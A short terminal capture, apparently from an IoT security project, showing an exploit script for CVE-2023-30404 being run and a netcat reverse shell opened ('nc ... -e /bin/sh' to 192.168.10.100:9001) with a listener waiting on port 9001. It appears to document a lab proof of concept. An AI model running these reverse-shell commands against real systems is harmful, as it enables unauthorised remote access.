 samba@samba-VirtualBox:~/CLionProjects/progetto_IoT/CVE-2023-30404$ python exploit.py -i
$ /tmp/nc 192.168.10.100 9001 -e /bin/sh
$
samba@samba-VirtualBox:~$ nc -nvlp 9001
Listening on 0.0.0.0 9001